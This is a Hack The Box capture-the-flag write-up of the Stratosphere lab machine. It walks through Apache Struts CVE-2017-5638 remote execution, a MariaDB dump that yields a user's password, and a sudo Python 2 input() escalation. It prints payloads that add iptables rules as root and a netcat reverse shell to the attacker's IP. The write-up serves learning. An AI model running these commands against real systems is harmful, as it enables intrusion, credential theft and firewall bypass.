Hack The Box: Stratosphere machine write-up
The machine we are going to tackle today runs with ip 10.10.10.64. I also uploaded some results from tools as well as some notes I took along the way.
Enumeration
As always, first of all I enumerate open ports to discover the services running in the machine. I ran the following:
1
nmap -sC -sV -oA first 10.10.10.64
And the result was:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
Nmap scan report for 10.10.10.64
Host is up (0.054s latency).
Not shown: 997 filtered ports
PORT     STATE SERVICE    VERSION
22/tcp   open  ssh        OpenSSH 7.4p1 Debian 10+deb9u2 (protocol 2.0)
| ssh-hostkey:
|   2048 5b:16:37:d4:3c:18:04:15:c4:02:01:0d:db:07:ac:2d (RSA)
|_  256 e3:77:7b:2c:23:b0:8d:df:38:35:6c:40:ab:f6:81:50 (ECDSA)
80/tcp   open  http
| http-methods:
|_  Potentially risky methods: PUT DELETE
|_http-title: Stratosphere
8080/tcp open  http-proxy
| http-methods:
|_  Potentially risky methods: PUT DELETE
|_http-title: Stratosphere
2 services unrecognized despite returning data.
Notice the machines has got activated ssh, which will be useful later.
So the first thing I do upon seeing this is connect to the server on port 80, and I find a website. However, there aren’t any possible attack vectors, so I decide to enumerate directories with Dirb and DirBuster:
First of all, with Dirb I found out the path to the manager of the apache server:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
-----------------
DIRB v2.22
By The Dark Raver
-----------------

START_TIME: Tue May 22 17:44:47 2018
URL_BASE: http://10.10.10.64/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt

-----------------

GENERATED WORDS: 4612

---- Scanning URL: http://10.10.10.64/ ----
+ http://10.10.10.64/host-manager (CODE:302|SIZE:0)
+ http://10.10.10.64/index.html (CODE:200|SIZE:1708)
+ http://10.10.10.64/manager (CODE:302|SIZE:0)

-----------------
END_TIME: Tue May 22 17:49:20 2018
DOWNLOADED: 4612 - FOUND: 3

However, it was of no use, as I didn’t have any credentials to log in. That’s when I fired up DirBuster, getting:
DirBuster output

Looks like /Monitoring/index.html is interesting. Once we try to access it, we get redirected to another path, which has an extension I hadn’t ever seen before: .action.
Redirection page

Vulnerability

After inspecting the possible vulnerabilities, I found none I knew, so I decided to google “action apache struts vulnerability” (I knew it was apache struts from the error log I got when trying to access the management console). I found that there was a known CVE (2017-5638) and even a Python script that would carry out the exploit (although it could be done with Burp). The vulnerability consisted in a misconfiguration with error which leads to arbitrary commands supplied in the Content-Type header.
From https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5638: The Jakarta Multipart parser in Apache Struts 2 2.3.x before 2.3.32 and 2.5.x before 2.5.10.1 has incorrect exception handling and error-message generation during file-upload attempts, which allows remote attackers to execute arbitrary commands via a crafted Content-Type, Content-Disposition, or Content-Length HTTP header, as exploited in the wild in March 2017 with a Content-Type header containing a #cmd= string.
So I checked whether the machine was vulnerable and indeed it was!
Check of vulnerability

Even though that meant I had RCE, I was only tomcat8 and couldn’t read many things. For instance, I couldn’t access the directory of the user of the system, called Richard.
Keeping that in mind, I decided to check the files and came across db_connect, which had some credentials (for a database, I guessed seeing the name). The two pairs are found in notes.txt, one corresponds to admin and the other one to ssn_admin. Nothing else came out.
Then, I was advised to enumerate running services and found there was a local MariaDB service running locally. I used:
1
2
ss -lntu
service mysqld status
And that was when I thought about the credentials I had found earlier. Maybe there was a way to see what was inside the database. However, there was a problem: the service was not accessible, I couldn’t simply log in and execute commands, they had to come from the command line.
After investigating possible mysql commands, I came across the following ones (I tried with both users but only admin was valid):
1
mysqldump --user=admin --password=admin --all-databases
Result:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
mysqldump: Got error: 1044: "Access denied for user 'admin'@'localhost' to database 'users'" when using LOCK TABLES
-- MySQL dump 10.16  Distrib 10.1.26-MariaDB, for debian-linux-gnu (x86_64)
--
-- Host: localhost    Database:
-- ------------------------------------------------------
-- Server version	10.1.26-MariaDB-0+deb9u1

/*!40101 SET @OLD_CHARACTER_SET_CLIENT=@@CHARACTER_SET_CLIENT */;
/*!40101 SET @OLD_CHARACTER_SET_RESULTS=@@CHARACTER_SET_RESULTS */;
/*!40101 SET @OLD_COLLATION_CONNECTION=@@COLLATION_CONNECTION */;
/*!40101 SET NAMES utf8mb4 */;
/*!40103 SET @OLD_TIME_ZONE=@@TIME_ZONE */;
/*!40103 SET TIME_ZONE='+00:00' */;
/*!40014 SET @OLD_UNIQUE_CHECKS=@@UNIQUE_CHECKS, UNIQUE_CHECKS=0 */;
/*!40014 SET @OLD_FOREIGN_KEY_CHECKS=@@FOREIGN_KEY_CHECKS, FOREIGN_KEY_CHECKS=0 */;
/*!40101 SET @OLD_SQL_MODE=@@SQL_MODE, SQL_MODE='NO_AUTO_VALUE_ON_ZERO' */;
/*!40111 SET @OLD_SQL_NOTES=@@SQL_NOTES, SQL_NOTES=0 */;

--
-- Current Database: `users`
--

CREATE DATABASE /*!32312 IF NOT EXISTS*/ `users` /*!40100 DEFAULT CHARACTER SET utf8mb4 */;

USE `users`;
So seeing there was a ‘users’ table, I accessed it:
1
mysqldump --single-transaction --user=admin users --password=admin
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
-- MySQL dump 10.16  Distrib 10.1.26-MariaDB, for debian-linux-gnu (x86_64)
--
-- Host: localhost    Database: users
-- ------------------------------------------------------
-- Server version	10.1.26-MariaDB-0+deb9u1

/*!40101 SET @OLD_CHARACTER_SET_CLIENT=@@CHARACTER_SET_CLIENT */;
/*!40101 SET @OLD_CHARACTER_SET_RESULTS=@@CHARACTER_SET_RESULTS */;
/*!40101 SET @OLD_COLLATION_CONNECTION=@@COLLATION_CONNECTION */;
/*!40101 SET NAMES utf8mb4 */;
/*!40103 SET @OLD_TIME_ZONE=@@TIME_ZONE */;
/*!40103 SET TIME_ZONE='+00:00' */;
/*!40014 SET @OLD_UNIQUE_CHECKS=@@UNIQUE_CHECKS, UNIQUE_CHECKS=0 */;
/*!40014 SET @OLD_FOREIGN_KEY_CHECKS=@@FOREIGN_KEY_CHECKS, FOREIGN_KEY_CHECKS=0 */;
/*!40101 SET @OLD_SQL_MODE=@@SQL_MODE, SQL_MODE='NO_AUTO_VALUE_ON_ZERO' */;
/*!40111 SET @OLD_SQL_NOTES=@@SQL_NOTES, SQL_NOTES=0 */;

--
-- Table structure for table `accounts`
--

DROP TABLE IF EXISTS `accounts`;
/*!40101 SET @saved_cs_client     = @@character_set_client */;
/*!40101 SET character_set_client = utf8 */;
CREATE TABLE `accounts` (
  `fullName` varchar(45) DEFAULT NULL,
  `password` varchar(30) DEFAULT NULL,
  `username` varchar(20) DEFAULT NULL
) ENGINE=InnoDB DEFAULT CHARSET=utf8mb4;
/*!40101 SET character_set_client = @saved_cs_client */;

--
-- Dumping data for table `accounts`
--

LOCK TABLES `accounts` WRITE;
/*!40000 ALTER TABLE `accounts` DISABLE KEYS */;
INSERT INTO `accounts` VALUES ('Richard F. Smith','9tc*rhKuG5TyXvUJOrE^5CK7k','richard');
/*!40000 ALTER TABLE `accounts` ENABLE KEYS */;
UNLOCK TABLES;
/*!40103 SET TIME_ZONE=@OLD_TIME_ZONE */;

/*!40101 SET SQL_MODE=@OLD_SQL_MODE */;
/*!40014 SET FOREIGN_KEY_CHECKS=@OLD_FOREIGN_KEY_CHECKS */;
/*!40014 SET UNIQUE_CHECKS=@OLD_UNIQUE_CHECKS */;
/*!40101 SET CHARACTER_SET_CLIENT=@OLD_CHARACTER_SET_CLIENT */;
/*!40101 SET CHARACTER_SET_RESULTS=@OLD_CHARACTER_SET_RESULTS */;
/*!40101 SET COLLATION_CONNECTION=@OLD_COLLATION_CONNECTION */;
/*!40111 SET SQL_NOTES=@OLD_SQL_NOTES */;

-- Dump completed on 2018-05-24  6:09:00
The most important line was ('Richard F. Smith','9tc*rhKuG5TyXvUJOrE^5CK7k','richard'), as it contained the credentials of the user richard. I used them to log in through ssh as richard and success!!
Logging in as Richard

Root
Getting to root was way more difficult than user, it got me to think a lot (quite unnecessarily). The first thing I noticed once I was Richard was a test.py file owned by root. It consisted of some hashes that had to be cracked in order to access some file inside the root directory called success.py.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
#!/usr/bin/python3
import hashlib


def question():
    q1 = input("Solve: 5af003e100c80923ec04d65933d382cb\n")
    md5 = hashlib.md5()
    md5.update(q1.encode())
    if not md5.hexdigest() == "5af003e100c80923ec04d65933d382cb": #kaybboo! and use quotes "" in order to avoid EOL error
        print("Sorry, that's not right")
        return
    print("You got it!")
    q2 = input("Now what's this one? d24f6fb449855ff42344feff18ee2819033529ff\n")
    sha1 = hashlib.sha1()
    sha1.update(q2.encode())
    if not sha1.hexdigest() == 'd24f6fb449855ff42344feff18ee2819033529ff': #ninjaabisshinobi
        print("Nope, that one didn't work...")
        return
    print("WOW, you're really good at this!")
    q3 = input("How about this? 91ae5fc9ecbca9d346225063f23d2bd9\n")
    md4 = hashlib.new('md4')
    md4.update(q3.encode())
    if not md4.hexdigest() == '91ae5fc9ecbca9d346225063f23d2bd9': #legend72
        print("Yeah, I don't think that's right.")
        return
    print("OK, OK! I get it. You know how to crack hashes...")
    q4 = input("Last one, I promise: 9efebee84ba0c5e030147cfd1660f5f2850883615d444ceecf50896aae083ead798d13584f52df0179df0200a3e1a122aa738beff263b49d2443738eba41c943\n")
    blake = hashlib.new('BLAKE2b512')
    blake.update(q4.encode())
    if not blake.hexdigest() == '9efebee84ba0c5e030147cfd1660f5f2850883615d444ceecf50896aae083ead798d13584f52df0179df0200a3e1a122aa738beff263b49d2443738eba41c943': # Fhero6610
        print("You were so close! urg... sorry rules are rules.")
        return

    import os
    os.system('/root/success.py')
    return

question()
I cracked the first ones easily (they are commented alongside their hash), but the last one turned out to be more difficult. It was an encryption I hadn’t ever seen before, so I googled about it. It turned out it could be cracked with John The Ripper (http://www.openwall.com/lists/john-users/2013/01/02/2), so I tried to do a brute-force with the rockyou.txt wordlist:
Cracking the last hash with JTR

Once I had all the hashes, I tried to run the script as sudo (as with sudo -l I had obtained that user Richard could run the following commands without password: /usr/bin/python* and /home/richard/test.py). However, it said success.py wasn’t found. Hence, another approach was needed.

Again, I was hinted to look at python 2.7 vulnerabilities, and found one which concerned the input function, which was casually used in the script. It is based on the function input(), which in python 2.x can be exploited thanks to the fact that it is the same as eval(raw_input()). That means that we can execute arbitrary commands by passing them as arguments or supply a variable as an argument:
Example of the vulnerability

Therefore, the same exploit can be carried out thanks to the fact that we can run everything that has /usr/bin/python* (the asterisk is a wildcard in linux and means any string can go there, so we can execute /usr/bin/python[whatever]) and that there is a python2.7 installed.
By piping the command as if it were our input, we get to be root and can finally read the hash.
Attack

Root shell?
There was one thing that was bothered me after I owned the system: I hadn’t managed to get a root shell. I tried with some reverse shells as input but my netcat listener kept still. That’s why, after some failed attempts, I thought there could be some kind of firewall.
Checking with iptables, we can see there were some rules applied which could be affecting the connection.
Iptables output (there was no need to import os, I just reused the command above)

Thus, given that we can run commands as sudo, we can apply some rules ourselves in order to bypass the firewall for a specific IP. Upon getting the shell, it can be upgraded with python’s tty in order to get a prompt (which I think is a bit nicer).
The commands used to apply the rules were:
1
2
3
echo '__import__("os").system("/sbin/iptables -A INPUT -p tcp -s 10.10.14.137 -j ACCEPT")' | sudo /usr/bin/python2.7 /home/richard/test.py

echo '__import__("os").system("/sbin/iptables -A OUTPUT -p tcp -d  10.10.14.137 -j ACCEPT")' | sudo /usr/bin/python2.7 /home/richard/test.py
Then, passing nc [ip] [port] -e /bin/sh as the argument to the test.py script I finally get my shell.
Root shell

Without doubt one of the coolest machines I’ve owned so far, it shows some real vulnerabilities and makes you learn that there are unexpected ways of achieving a goal (with the hashes, I mean).
Diego Bernal Adelantado